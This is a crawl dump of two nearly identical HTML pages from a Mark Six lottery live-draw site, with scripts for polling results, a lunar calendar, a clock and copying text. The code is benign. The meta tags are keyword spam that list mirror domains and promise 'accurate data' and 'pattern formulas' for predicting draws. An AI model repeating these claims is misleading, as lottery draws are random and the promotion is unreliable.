<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/xianggang/kjzb/kjzb_2.html
body_size: 3983
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_2.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["鼠冲马", "牛冲羊", "虎冲猴", "兔冲鸡", "龙冲狗", "蛇冲猪", "马冲鼠", "羊冲牛", "猴冲虎", "鸡冲兔", "狗冲龙", "猪冲蛇" ];
LocationIdx = [ "南", "東", "北", "西" ];                          
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日</font>","<font size='3' color=#FF0000>星期一</font>","<font size='3' color=#FF0000>星期二</font>","<font size='3' color=#FF0000>星期三</font>","<font size='3' color=#FF0000>星期四</font>","<font size='3' color=#FF0000>星期五</font>","<font size='3' color=#FF0000F>星期六</font>");   

        document.write("<font size='3' color=#000000>日历:<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日 </font>"                         
        ,d[today.getDay()+1]," <span style='background-color: #00FFFF'><a target='_blank' href='http://kj330.com'>属性表</a></span><br />");  
		
        document.write( "<font size='3' color=#000000><span class=d>农历:<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日</font></span></font> " );                   
                         
        document.write( "<font size='3' color=#0000FF>" + Animal +  "</font></span><span class=d><font size='3' color=#FF0000>(煞" + Location + ") </font> <span style='background-color: #FFFF00'><a target='_blank' href='http://kj220.com'>历史记录</a></span><br />" );                                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>

<div id="myDiv"><h2>吉利开奖直播</h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {
	var text = document.getElementById(element); 
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
	selection.removeAllRanges();   //清除其他所有的被选中的节点
	selection.addRange(range);   //将范围中的数据选中
    document.execCommand("Copy")   //调用复制功能
    selection.removeAllRanges();  	 //清除所有选中的节点
}
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fdee8a96ac3444299a9762d9dea7b73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://aaaa30.com/aomen/kjzb/kjzb_2.html
body_size: 3957
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">
	
	
function loadXMLDoc()
{
	var xmlhttp;
	if (window.XMLHttpRequest)
	{
		//  IE7+, Firefox, Chrome, Opera, Safari 浏览器执行代码
		xmlhttp=new XMLHttpRequest();
	}
	else
	{
		// IE6, IE5 浏览器执行代码
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function()
	{
		if (xmlhttp.readyState==4 && xmlhttp.status==200)
		{
			document.getElementById("myDiv").innerHTML=xmlhttp.responseText;
		}
	}
	xmlhttp.open("GET","kjzb_2.php",true);
	xmlhttp.send();
	//t=setTimeout(function(){loadXMLDoc()},24000)
 var time = new Date(); 
 var Hours = time.getHours(); 
 var Minutes = time.getMinutes(); 
 var Seconds = time.getSeconds(); 
 if (Hours==21 && Minutes>22&& Minutes<46)
	{
		t=setTimeout(function(){loadXMLDoc()},6000)
	}else{
		t=setTimeout(function(){loadXMLDoc()},6*60*1000)
	}
}

</script>
</head>
<body onload="loadXMLDoc()">

<html><body bgcolor="#D9EDDA">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>吉利平肖平码aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 全国第一平肖平码研究基地！</title>
<meta name="description" content="【官 方 指 定 信 任 网 站】aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 资料准，高手多，的神奇的网站" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="description" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<meta name="keywords" content="吉利论坛，aaaa20.com, aaaa30.com, ey70.com, kj024.com, qqqq4.com, yyyy0.com, pi67.com, ji67.com, 03ji.com, ji03.com, 380100.com, 380200.com, 380300.com, pi088.com, pi099.com, ji980.com, ji990.com, ji196.com, ji197.com, ji310.com, ji320.com, pi196.com, pi197.com, pi63.com 吉利平肖论坛，吉利平码论坛，吉利心水论坛，吉利主论坛，吉利平码平肖论坛，极限码皇，宝贝论坛，六合彩，开奖直播，资料大全，六合彩规律公式" />
<div align="center">
<font color="#FFFFFF">
<SCRIPT language=JavaScript><!--    

function CalConv()                         
 {                         
    FIRSTYEAR = 1998;                         
	LASTYEAR = 2031;                         
                         
today = new Date();                         
SolarYear = today.getFullYear();                         
SolarMonth = today.getMonth() + 1;                         
SolarDate = today.getDate();                         
Weekday = today.getDay();                         
               
LunarCal = [                         
  new tagLunarCal( 27,  5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 46,  0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), /* 88 */                         
  new tagLunarCal( 35,  0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), /* 89 */                         
  new tagLunarCal( 23,  4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 42,  0, 1,  4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 2,  9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), /* 93 */                         
  new tagLunarCal( 39,  0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 28,  7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 48,  0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),                         
  new tagLunarCal( 37,  0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), /* 97 */                         
  new tagLunarCal( 25,  5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 44,  0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),                         
  new tagLunarCal( 33,  0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 22,  4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), /* 101 */                         
  new tagLunarCal( 40,  0, 1,  2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 30,  9, 2,  7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 49,  0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 38,  0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), /* 105 */                         
  new tagLunarCal( 27,  6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),                         
  new tagLunarCal( 46,  0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),                         
  new tagLunarCal( 35,  0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),                         
  new tagLunarCal( 24,  4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), /* 109 */                         
  new tagLunarCal( 42,  0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 31,  0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),                         
  new tagLunarCal( 21,  2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),                         
  new tagLunarCal( 40,  0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), /* 113 */                         
  new tagLunarCal( 28,  6, 2,  5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),                         
  new tagLunarCal( 47,  0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),                         
  new tagLunarCal( 36,  0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),                         
  new tagLunarCal( 25,  5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), /* 117 */                         
  new tagLunarCal( 43,  0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),                         
  new tagLunarCal( 32,  0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),                         
  new tagLunarCal( 22,  3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];                         
                         
                         
 /* 公元年每月之日數 */                         
 SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];                         
                         
 /* 公元年每月之累積日數, 平年與閏年 */                         
 SolarDays = [                         
  0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,                         
  0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];                         
AnimalIdx = ["鼠冲马", "牛冲羊", "虎冲猴", "兔冲鸡", "龙冲狗", "蛇冲猪", "马冲鼠", "羊冲牛", "猴冲虎", "鸡冲兔", "狗冲龙", "猪冲蛇" ];
LocationIdx = [ "南", "東", "北", "西" ];                          
                         
if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;                         
                         
sm = SolarMonth - 1;                         
                         
if ( sm < 0 || sm > 11 ) return 2;                         
                         
leap = GetLeap( SolarYear );                         
                         
if ( sm == 1 )                         
d = leap + 28;                         
else                         
d = SolarCal[sm];                         
                         
if ( SolarDate < 1 || SolarDate > d ) return 3;                         
                         
y = SolarYear - FIRSTYEAR;                         
acc = SolarDays[ leap*14 + sm ] + SolarDate;                         
kc = acc + LunarCal[y].BaseKanChih;                         
Kan = kc % 10;                         
Chih = kc % 12;                         
Location = LocationIdx[kc % 4];                         
Age = kc % 60;                         
if ( Age < 22 )                         
Age = 22 - Age;                         
else                         
Age = 82 - Age;                         
                         
Animal = AnimalIdx[ Chih ];                         
                         
if ( acc <= LunarCal[y].BaseDays ) {                         
y--;                         
LunarYear = SolarYear - 1;                         
leap = GetLeap( LunarYear );                         
sm += 12;                         
acc = SolarDays[leap*14 + sm] + SolarDate;                         
 }                         
else                         
LunarYear = SolarYear;                         
                         
l1 = LunarCal[y].BaseDays;                         
for ( i=0; i<13; i++ ) {                         
l2 = l1 + LunarCal[y].MonthDays[i] + 29;                         
if ( acc <= l2 ) break;                         
l1 = l2;                         
 }                         
                         
LunarMonth = i + 1;                         
LunarDate = acc - l1;                         
im = LunarCal[y].Intercalation;                         
                         
if ( im != 0 && LunarMonth > im ) {                         
LunarMonth--;                         
if ( LunarMonth == im ) LunarMonth = -im;                         
 }                         
                         
if ( LunarMonth > 12 ) LunarMonth -= 12;                         
 today=new Date();                         
        function initArray(){                         
                         this.length=initArray.arguments.length                         
                         for(var i=0;i<this.length;i++)                         
                         this[i+1]=initArray.arguments[i]  }                         
       var d=new initArray("<font size='3' color=#FF0000>星期日</font>","<font size='3' color=#FF0000>星期一</font>","<font size='3' color=#FF0000>星期二</font>","<font size='3' color=#FF0000>星期三</font>","<font size='3' color=#FF0000>星期四</font>","<font size='3' color=#FF0000>星期五</font>","<font size='3' color=#FF0000F>星期六</font>");   

        document.write("<font size='3' color=#000000>日历:<font size='3' size='3' color=#FF0000>",today.getFullYear()-0000,"<font size='3' color=#000000>年</font>",today.getMonth()+1,"<font size='3' color=#000000>月</font>",today.getDate(),"<font size='3' color=#000000>日 </font>"                         
        ,d[today.getDay()+1]," <span style='background-color: #00FFFF'><a target='_blank' href='http://kj330.com'>属性表</a></span><br />");  
		
        document.write( "<font size='3' color=#000000><span class=d>农历:<font size='3' color=#FF0000>" + LunarMonth + "<font size='3' color=#000000>月</font>" + LunarDate + "<font size='3' color=#000000>日</font></span></font> " );                   
                         
        document.write( "<font size='3' color=#0000FF>" + Animal +  "</font></span><span class=d><font size='3' color=#FF0000>(煞" + Location + ") </font> <span style='background-color: #FFFF00'><a target='_blank' href='http://kj220.com'>历史记录</a></span><br />" );                                         
                          
 return 0;                         
 }                         
                         
 /* 求此公元年是否為閏年, 返回 0 為平年, 1 為閏年 */                         
function GetLeap( year )                         
 {                         
   if ( year % 400 == 0 )                         
     return 1;                         
   else if ( year % 100 == 0 )                         
     return 0;                         
   else if ( year % 4 == 0 )                         
     return 1;                         
   else                         
     return 0;                         
 }                         
                         
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {                         
 this.BaseDays = d;         /* 到公元 1 月 1 日到農曆正月初一的累積日數 */                         
 this.Intercalation = i;    /* 閏月月份. 0==此年沒有閏月 */                         
 this.BaseWeekday = w;      /* 此年公元 1 月 1 日為星期幾再減 1 */                         
 this.BaseKanChih = k;      /* 此年公元 1 月 1 日之干支序號減 1 */                         
 this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; /* 此農曆年每月之大小, 0==小月(29日), 1==大月(30日) */                         
}                         
//-->                          
   </SCRIPT>
			</font>
<SPAN id=liveclock 15px? height: 109px; style?="width:"></SPAN>
			<font color="#FFFFFF">
<SCRIPT language=javascript>
function www_8qqqq_com()
{
var Digital=new Date()
var hours=Digital.getHours()
var minutes=Digital.getMinutes()
var seconds=Digital.getSeconds()

if(minutes<=9)
minutes="0"+minutes
if(seconds<=9)
seconds="0"+seconds
myclock="<font size='3' color=#000000>北京时间：<font size='3' color=##FF0000>"+hours+":"+minutes+":"+seconds+"  </font>"
if(document.layers){document.layers.liveclock.document.write(myclock)
document.layers.liveclock.document.close()
}else if(document.all)
liveclock.innerHTML=myclock
setTimeout("www_8qqqq_com()",1000)
}
www_8qqqq_com();
CalConv();
//-->  </script></table>

<div id="myDiv"><h2>吉利开奖直播</h2></div>


<script>
function replaceDoc()
{
    window.location.replace("")
}
</script>


<script type="text/javascript">
function selectText(element) {
	var text = document.getElementById(element); 
	var selection = window.getSelection();   //返回一个  Selection 对象，表示用户选择的文本范围或光标的当前位置
	var range = document.createRange();  //创建一个范围对象
	range.selectNodeContents(text);  //text中的子节点放入range对象里
